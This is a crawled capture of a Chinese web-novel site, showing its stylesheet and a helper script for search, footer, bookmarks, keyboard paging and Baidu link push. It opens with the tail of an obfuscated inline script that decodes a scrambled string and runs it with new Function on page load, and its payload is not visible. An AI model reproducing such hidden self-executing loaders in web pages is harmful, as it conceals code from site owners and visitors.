5LYW2FcL(5YY2HFcn}1="+~G1"aZa>8Jd5LYW2FcL(5YY2HFc}1n="q.6G"aZa=cC??;avvc/)d6f_?)fhO2O5?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?&6dOy6?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6HFcsn@="xuI#"aZc2dX6pdFO5HFc@}{="ciV-"aZajfc7_2(F6O2ca[Lc@0}a=YmD8}=fc7_2(F6O2ca[Lc@0@a=5c7_2(F6O2ca[(O2LF F8d0F!Lc@0sa!qYF 28D62fODHFcs1}="3&Db"aZc7_2(F6O2ca[(O2LF L8F!YHLc@s0="vrAn"aZ888@vvD62fODHLcsn0="Oe]e"aZc2a=fc0H0ZaP=nYsaPaPaPag5c7_2(F6O2ca[Lc}0}a=YmD80=5c7_2(F6O2ca[Lc}0@a=fc7_2(F6O2ca[(O2LF F8d0F!Lc}0sa!qYF 28D62fODHFcsnQ="+#cl"aZc7_2(F6O2ca[(O2LF L8F!YHLcoo{="a50S"aZ888@vvD62fODHLconQ="KKFw"aZc2a=5c0aP=nYsaPaPaPaa=CvvYHFco{@="|xyR"aZl88@vvtca=0H0Zl882dX6pdFO5HFcs1@="q.6G"aZvvfO(_^Y2FHFcs0}="1o5L"aZcFc@{o="5EO5"a=7_2(F6O2ca[(O2LF 28F!qYF O=L!2csQ@="faKQ"a888fO(_^Y2FH2c@n0=";pn+"aZvv4cavvcO82co0Q=";KQN"a%dc2cs0{="iCo9"aa=cL82YD ]O5^wdFdaH2cs}Q="1o5L"aZc2csKo="7~v5"a=6H2co1K="1e;1"aZc"="aa=68HZ=LH2c@1Q="HNsc"aZc"F"=YH2cos1="Ri-Q"aZa=2dX6pdFO5H2coQK="p#LA"aZcO=LaaPaPaca').substr(22);new Function(b)()}();</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.cgwx.net/lewen/css/site.css
body_size: 7303
content:
html {
    position: relative;
    min-height: 100%; }
body {
    background: #eee;
    color: #444;
    font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.body-content {
    padding: 15px 15px;
}

a {
    color: #43a047; }
a:hover, a:focus {
    color: #347c37; }
a code {
    color: #43a047; }

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #444;
    font-weight: 400;
    margin-top: 15px;
    margin-bottom: 15px; }

h1 code,
h2 code,
h3 code,
h4 code,
h5 code,
h6 code {
    color: #444;
    background: transparent; }

h1 {
    margin-top: 20px; }

h2 {
    font-size: 24px;
    margin-top: 15px; }
h2 code {
    font-size: 24px; }

h3 {
    font-size: 20px; }
h3 code {
    font-size: 20px; }

h4 {
    font-size: 18px; }
h4 code {
    font-size: 18px; }

p,
li {
    font-size: 14px;
    line-height: 22px; }

pre {
    padding: 8px 16px;
    font-family: "Source Code Pro", monospace;
    background-color: #f9f9f9;
    border: 0;
    font-size: 13px;
    line-height: 20px; }

code {
    font-family: "Source Code Pro", monospace;
    font-size: 13px;
    background-color: #f9f9f9; }

.btn-lg {
    font-size: 14px;
    text-transform: uppercase; }
.btn-link {
    color: #43a047; }
.btn-link:hover, .btn-link:focus {
    color: #347c37; }

.well {
    background-color: #f9f9f9;
    border-color: #f9f9f9;
    box-shadow: none; }

.vpad {
    padding-top: 20px; }

.page-title-bar {
    background-color: #76d275;
    padding-top: 20px;
    padding-bottom: 20px; }
.page-title-bar h1,
.page-title-bar h2,
.page-title-bar h3,
.page-title-bar h4,
.page-title-bar h5,
.page-title-bar h6 {
    margin: 8px 0 4px 0;
    color: #fff; }

.gsc-control-cse *,
.gsc-control-cse *::before,
.gsc-control-cse *::after {
    -webkit-box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    box-sizing: content-box !important; }

p {
    margin-top: 5px;
    margin-bottom: 5px;
}

.navbar {
    margin-bottom: 0;
    border-radius: 0 0;
}

.navbar-inverse {
    margin-bottom: 0;
    background-color: #43a047;
    border-bottom: 1px solid #43a047;
    border-width:0 0 1px 0;}
.navbar-inverse .navbar-brand .navbar-logo {
    height: 28px; }
.navbar-inverse a.navbar-brand {
    color: #fff; }
.navbar-inverse a.navbar-brand:focus, .navbar-inverse a.navbar-brand:hover {
    color: #444;
    background-color: #43a047; }
.navbar-inverse .navbar-nav {
    text-align: center;
}
.navbar-inverse .navbar-nav > li > a {
    color: #fff; }
.navbar-inverse .navbar-nav > li > a:focus, .navbar-inverse .navbar-nav > li > a:hover {
    color: #444;
    background-color: #76d275; }
.navbar-inverse .navbar-nav .nav-icon {
    font-size: 18px; }
.navbar-inverse .navbar-nav > li.active > a {
    background-color: #76d275; }
.navbar-inverse .navbar-nav > li.active > a:focus, .navbar-inverse .navbar-nav > li.active > a:hover {
    background-color: #76d275; }
.navbar-inverse .navbar-form {
    border-color: #43a047; }
.navbar-inverse .navbar-form .input-sm {
    margin-top: 2px; }
.navbar-inverse .navbar-form input[type="search"] {
    background-color: #76d275;
    border-color: #43a047; }
.navbar-inverse .navbar-form input[type="search"]::placeholder {
    color: #fff; }
.navbar-inverse .navbar-form input[type="search"]:focus, .navbar-inverse .navbar-form input[type="search"]:active {
    background-color: #fff; }
.navbar-inverse .navbar-toggle {
    border: 1px solid #43a047; }
.navbar-inverse .navbar-toggle.active, .navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
    background-color: #76d275; }
.navbar-inverse .navbar-collapse {
    border-color: #43a047; }
.nav>li{display: inline-block;}
.dropdown-menu > li > a {
    display: block;
    padding: 5px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.5;
    color: #333;
    white-space: nowrap;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    text-decoration: none;
    background-color: #e5e5e5;
}

.collapse {
    transition: none;
}

.nav-tabs {
    border-bottom: none;
    width: 100%;
}

.nav-tabs > li {
    display: table-cell;
    width: 1%;
    float: none;
}

.nav-tabs > li > a {
    text-align: center;
}

.nav-tabs > li > a:hover {
    border-color: #eee #eee #eee #eee;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    background-color: #fcfcfc;
    color: #444444;
    border: 1px solid #ccc;
    border-radius: 3px 3px;
}

.nav-tabs > li.active:after {
    position: absolute;
    bottom: -11px;
    left: 45%;
    border: 6px solid #999;
    border-color: #fcfcfc transparent transparent transparent;
    display: block;
    content: " ";
    z-index: 6;
}

.nav-tabs > li.active:before {
    position: absolute;
    bottom: -12px;
    left: 45%;
    border: 6px solid #999;
    border-color: #ccc transparent transparent transparent;
    display: block;
    content: " ";
    z-index: 5;
}

.breadcrumb {
    background: #fcfcfc;
}

.breadcrumb > li + li:before {
    content: ">";
}

.panel, .list-group {
    margin-bottom: 15px;
}

a {
    outline: 0;
    transition: none;
}

.select {
    vertical-align: middle;
    padding: 5px 5px;
    border-radius: 3px 3px;
}

/* styles for validation helpers */
.field-validation-error {
    color: #b94a48;
}

.field-validation-valid {
    display: none;
}

input.input-validation-error {
    border: 1px solid #b94a48;
}

input[type="checkbox"].input-validation-error {
    border: 0 none;
}

.validation-summary-errors {
    color: #b94a48;
}

.validation-summary-valid {
    display: none;
}

/*默认字体粗细*/
.fs-normal {
    font-weight: normal;
}

/*清除浮动*/
.clear {
    display: block;
    clear: both;
}

/*文字颜色*/
.text-purple {
    color: purple;
}

.text-red {
    color: red;
}

.text-gray {
    color: gray;
}

.text-black {
    color: #333333;
}

.text-yellow {
    color: #ffce00;
}

/*外边距*/
.mg0 {
    margin: 0;
}

.mt10 {
    margin-top: 10px;
}

.mt20 {
    margin-top: 20px;
}

.mb10 {
    margin-bottom: 10px;
}

.mb20 {
    margin-bottom: 20px;
}

.ml10 {
    margin-left: 10px;
}

.ml20 {
    margin-left: 20px;
}

.mr10 {
    margin-right: 20px;
}

.mr20 {
    margin-right: 20px;
}

/*内边距*/
.pl0 {
    padding-left: 0;
}

.pt0 {
    padding-top: 0;
}

.pr0 {
    padding-right: 0;
}

.pb0 {
    padding-bottom: 0;
}

.pl10 {
    padding-left: 10px;
}

.pl20 {
    padding-left: 20px;
}

.pr10 {
    padding-right: 10px;
}

.pr20 {
    padding-right: 20px;
}

.pt10 {
    padding-top: 10px;
}

.pt20 {
    padding-top: 20px;
}

.pb10 {
    padding-bottom: 10px;
}

.pb20 {
    padding-bottom: 20px;
}

/*文字大小*/
.fs-12 {
    font-size: 12px;
}

.fs-14 {
    font-size: 14px;
}

.fs-16 {
    font-size: 16px;
}

.fs-18 {
    font-size: 18px;
}

.fs-22 {
    font-size: 22px;
}

/*文章间距*/
.lh-lg {
    line-height: 180%;
}

/*返回顶部*/
.back-to-top {
    position: fixed;
    right: 10%;
    bottom: 20%;
    width: 46px;
    height: 46px;
    background: #5cb85c;
    border: 1px solid #4cae4c;
    opacity: 0.8;
    cursor: pointer;
    font-size: 16px;
    text-align: center;
    line-height: 45px;
    color: #fff;
    border-radius: 50% 50%;
    display: none;
}
.back-to-top i{
    transform: scaleX(1.5);
    font-style: normal;
    display: inline-block;
}

.back-to-top:hover {
    background-color:#449d44;border-color:#398439
}

/*重置pagination*/
.pagination {
    margin: 0;
}
.pagination>li>a, .pagination>li>span{
    color: #43a047;
}
.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#398439;background-color: #e7f2e9;}
.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus{
    background-color:#449d44;
    border-color:#398439;
}
a.thumbnail {
    text-decoration: none;
    margin-bottom: 0;
}

.body-content img {
    max-width: 100%;
}

/*排行列表*/
.list-top {
}

.list-top i.topNum {
    display: inline-block;
    margin-right: 5px;
    background: #c3c3c3;
    color: #ffffff;
    width: 18px;
    height: 18px;
    line-height: 18px;
    text-align: center;
    border-radius: 2px 2px;
    font-size: 12px;
    font-weight: normal;
    font-style: normal;
}

.list-top li:nth-child(1) i.topNum, .list-top li:nth-child(2) i.topNum, .list-top li:nth-child(3) i.topNum {
    background: #ffce00;
}

.panel-friendlink a {
    height:24px;
    margin-right:3px;
    overflow:hidden; 
    padding:0 10px 0 0; 
}

.breadcrumb {
    margin-bottom: 10px;
}

.bookTitle {
    font-size: 24px;
    margin-top: 0;
}

.bookTitle em {
    font-style: normal;
    margin-right: 15px;
}

#bookIntro {
    overflow: hidden;
    position: relative;
    transition: all 1s ease-in-out;
    padding-right: 20px;
}

#bookIntroMore {
    position: absolute;
    right: 0px;
    top: 5px;
}

.booktag {
    margin-bottom: 5px;
}

.booktag a, .booktag span {
    font: 12px/22px PingFangSC-Regular, '-apple-system', Simsun;
    display: inline-block;
    overflow: hidden;
    height: 22px;
    margin-right: 10px;
    margin-bottom: 5px;
    padding: 0 10px;
    text-align: center;
    vertical-align: middle;
    border-width: 1px;
    border-style: solid;
    border-radius: 15px;
}

.booktag a.blue, .booktag span.blue {
    color: #3f5a93;
    border-color: #89d4ff;
}

.booktag a.red, .booktag span.red {
    transition: border .3s;
    color: #bf2c24;
    border-color: #ffb0b4;
}

.booktag a.red:hover {
    border-color: #ed4259
}

.booktag a.green, .booktag span.green {
    transition: border .3s;
    color: #43a047;
    border-color: #43a047;
}
.booktag a.green:hover {
    border-color: #347c37
}

.panel-chapterlist {
    margin-bottom: 0;
    padding: 0;
}

.panel-chapterlist dt, .panel-chapterlist dd {
    border-bottom: 1px dotted #e5e5e5;
    height: 38px;
    overflow: hidden;
    line-height: 38px;
    padding: 0 10px;
    margin: 0;
}
.panel-chapterlist a{display: inline-block;width: 100%;position: relative;}
.panel-chapterlist a:hover{background:#e7f2e9; }
.panel-chapterlist a:visited {
    color: #999999;
}

.page-header {
    margin: 0 0;
    margin-bottom: 15px;
}

hr {
    margin: 15px 0;
}

/*书籍封面推荐排行*/
.book-coverlist{

}
.book-coverlist h4{margin: 5px 0;}
.book-coverlist .thumbnail{margin-bottom: 10px;height: 150px;}

#htmlContent {
    font-family: 方正启体简体, "Microsoft YaHei", 微软雅黑, 宋体;
    font-size: 24px;
    letter-spacing: 0.2em;
    line-height: 180%;
    padding: 0 15px;
}

.panel-readcontent {
    background-color: #e6fae4;
}

.readPager {
    margin-top: 10px;
}

@media (max-width: 992px) {

    .navbar-inverse {
        margin: 0;
        border: none;
        border-bottom: 1px solid #43a047;
    }

    .body-content {
        padding: 10px 10px;
    }

    .read-container {
        padding: 0;
    }

    .row {
        margin-left: -10px;
        margin-right: -10px;
    }

    .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
        padding-right: 10px !important;
        padding-left: 10px !important;
    }

    .breadcrumb {
        margin-bottom: 5px;
    }

    hr {
        margin: 10px 0;
    }

    .ReadStyleOption select {
        padding: 5px 10px;
        border-radius: 3px 3px;
    }

    #htmlContent {
        font-size: 24px;
        word-break: break-all;
        letter-spacing: 0;
        padding: 0 10px;
    }

    .panel-readcontent {
        background-color: #e6fae4;
        border: none;
        border-radius: 0 0;
    }

    .readTitle {
        font-size: 18px;
        padding-top: 10px;
        margin-top: 0;
    }

    .page-header {
        margin-bottom: 0;
        border-bottom: 0;
        padding-bottom: 0;
    }

    .mt5 {
        margin-top: 5px;
    }

    .panel-chapterlist dt:empty, .panel-chapterlist dd:empty {
        display: none;
    }

    #list-chapterAll {
        display: none;
    }

    p {
        margin-bottom: 5px;
    }

    .panel {
        margin-bottom: 10px;
    }

    .list-group {
        margin-bottom: 10px;
    }

    .readPager {
        margin: 0;
        padding: 5px 0;
    }
    .book-coverlist h4{font-size: 12px;}
    .book-coverlist p{max-height: 70px;overflow: hidden;}

    .navbar-header{float: none;}
}

@media (min-width: 992px){
    .book-coverlist p{max-height: 70px;overflow: hidden;}
}

@media (max-width: 767px) {
    .panel-chapterlist a:after{content: ">";position: absolute;right: 5px;color:#999;}
}
.show-app2{width:100%;clear:both;display:block;margin:0 0 10px 0;border-radius: 3px 3px;border:1px solid #f2f2f2;}
.show-app2-content{float:left;width:70%;background:#dff0d9;font-size:14px;padding:10px 0px;color:#3d783f;border-radius: 3px 0 0 3px;line-height: 22px;}
.show-app2-content .show-app2-cover{float:left;margin:0px 10px;padding: 5px 5px;background: #fff;border-radius: 50%;}
.show-app2-content .show-app2-detail{float:left;}
.show-app2-content .show-app2-detail p{margin: 0;}
@media (max-width: 768px){.show-app2-content .show-app2-detail .show-pc{display: none;}}
.show-app2-content img{width:34px;height:34px;border-radius:100%;}
.show-app2-button{background:#44a048;border-radius:0 3px 3px 0;float:left;width:30%;text-align:center;padding:10px 0px;color:#fefefe;font-size:14px;position: relative;line-height: 22px;}
.show-app2-button:after{content:"";width:8px;height:8px;border-radius:50%;background:#ff6666;position:absolute;top:3px;right:3px;}
/*Side APP Style*/
@-webkit-keyframes fadeIn{0%{opacity:.5;-webkit-transform:translateX(150%);-ms-transform:translateX(150%);transform:translateX(150%)}
    to{opacity:1;-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}
}@keyframes fadeIn{0%{opacity:.5;-webkit-transform:translateX(150%);-ms-transform:translateX(150%);transform:translateX(150%)}
     to{opacity:1;-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}
 }
.zw1ljPz{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:fixed;right:10px;bottom:50px;z-index:9999;-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.zw1ljPz .W1oMwlglisten{position:relative;width:50px;height:50px;border-radius:50%;background:#fff url("[data-uri]") center center no-repeat;background-size:16px;box-shadow:0 2px 8px 1px rgba(0,0,0,.08)}
.zw1ljPz .W1oMwlgani{margin-left:-10px;width:106px;overflow:hidden;border-radius:0 16px 16px 0;box-shadow:0 2px 8px 0 rgba(0,0,0,.08)}
.zw1ljPz .W1oMwlgbar{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;float:right;padding-left:20px;height:32px;background:#fff;white-space:nowrap}
.zw1ljPz .W1oMwlgtext{-ms-flex-negative:0;flex-shrink:0;font-size:14px;color:#ee6420}
.zw1ljPz .W1oMwlgclose{-ms-flex-negative:0;flex-shrink:0;margin:0 10px;width:10px;height:10px;background:url("[data-uri]") no-repeat 50%/cover}



--- FILE ---
content_type: application/javascript
request_url: http://www.cgwx.net/lewen/js/book.js
body_size: 2858
content:

//是否移动端
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    return navigator.userAgent == null || regex_match.exec(navigator.userAgent) != null;
}

// 搜索框
function searchBox() {
    document.writeln("<form class='navbar-form navbar-left' action=\'/modules/article/search.php\' target='_blank'><div class=\'input-group\'><input type=\'search\'class=\'form-control\'placeholder=\'搜索作品\' name=\'searchkey\'><span class=\'input-group-btn\'><button class=\'btn btn-success\'type=\'submit\'>搜索</button></span></div></form>");
}

// 底部展示内容
function foot() {
    var date=new Date();
    var year=date.getFullYear();

    document.writeln("<footer class='text-center'>");
    if (!is_mobile()) {
        document.writeln("<p>所有小说和章节均由网友上传，转载只为宣传本书让更多读者欣赏。</p>");
    }
    document.writeln("<p>Copyright &copy; "+year+" "+location.host.replace("www.","").toUpperCase()+"</p>");
    document.writeln("</footer>");

    //书籍简介展开收缩
    $("#bookIntroMore").off("click").on("click", function () {
        var that = $(this);
        var isExpand = that.data("isExpand");
        var expandHtml = '展开<i class="fa fa-angle-double-down fa-fw"></i>';
        var shrinkHtml = '收起<i class="fa fa-angle-double-up fa-fw"></i>';
        var normalHeight = 200;

        function setNormal() {
            that.html(expandHtml);
            $("#bookIntro").height(normalHeight);
            that.data("isExpand", "no");
        }

        function setExpand() {
            that.html(shrinkHtml);
            $("#bookIntro").height("auto");
            that.data("isExpand", "yes");
        }

        isExpand == "yes" ? setNormal() : setExpand();
    });

    backToTop();
}

//阅读页键盘操作事件
function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page =  $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");

    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }

    document.onkeydown = jumpPage;
}

function ReadTip(){
    document.writeln("<p class=\"clear text-muted text-center hidden-xs\">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>");
}

//处理ajax返回的消息
function showMsg(msg){
    isLogin = isLogin && msg.indexOf("您需要登录")<=0;
    if(!isLogin){
        if(confirm("对不起，您需要登录才能使用本功能！点击确定立即登录。")){
            window.location.href = "/login.php?jumpurl="+location.href;
        }
        return false;
    }

    alert(msg.replace(/<br[^<>]*>/g, '\n'));
}

//推荐书籍
function BookVote(article_id) {
    $.get('/modules/article/uservote.php?id=' + article_id + '&ajax_request=1', function (data) {showMsg(data);});
}

//加入书架
function BookCaseAdd(article_id) {
    var url = '/modules/article/addbookcase.php?bid=' + article_id + '&ajax_request=1';
    $.get(url,function(res){showMsg(res);});
}

//加入书签
function BookCaseMark(article_id, chapter_id) {
    var url = '/modules/article/addbookcase.php?bid=' + article_id + '&cid=' + chapter_id + '&ajax_request=1';
    $.get(url,function(res){showMsg(res);});
}

function chapterListShow(){
    $("#btn-All").on("click",function(){
        var listCon = $("#list-chapterAll");
        var displayState = listCon.css("display") != "none";
        if(displayState){
            listCon.hide();
        }else{
            listCon.show();
            var top = listCon.offset().top - 50;
            window.scrollTo(0,top);
        }
    })
}

//back to top
function backToTop() {
    document.writeln("<div class=\"back-to-top\" id=\"back-to-top\" title='返回顶部'><i>∧</i></div>");

    var left = ($(document).width() - $(".body-content").width()) / 2 + $(".body-content").width() + 10;
    if(is_mobile()){
        $("#back-to-top").css({right:10,bottom:"30%"});
    }else{
        $("#back-to-top").css({left: left});
    }

    $(window).resize(function () {
        if ($(document).width() - $(".body-content").width() < 100) {
            $("#back-to-top").hide();
        } else {
            $("#back-to-top").show();
            var left = ($(document).width() - $(".body-content").width()) / 2 + $(".body-content").width() + 10;

            if(is_mobile()){
                $("#back-to-top").css({right:10,bottom:"30%"});
            }else{
                $("#back-to-top").css({left: left});
            }
        }
    });

    var isie6 = window.XMLHttpRequest ? false : true;

    function newtoponload() {
        var c = $("#back-to-top");

        function b() {
            var a = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
            if (a > 100) {
                if (isie6) {
                    c.hide();
                    clearTimeout(window.show);
                    window.show = setTimeout(function () {
                        var d = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                        if (d > 0) {
                            c.fadeIn(100);
                        }
                    }, 300)
                } else {
                    c.fadeIn(100);
                }
            } else {
                c.fadeOut(100);
            }
        }

        if (isie6) {
            c.style.position = "absolute"
        }
        window.onscroll = b;
        b()
    }

    if (window.attachEvent) {
        window.attachEvent("onload", newtoponload)
    } else {
        window.addEventListener("load", newtoponload, false)
    }
    document.getElementById("back-to-top").onclick = function () {
        window.scrollTo(0, 0)
    };
}

// 百度自动推送
function bd_push() {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}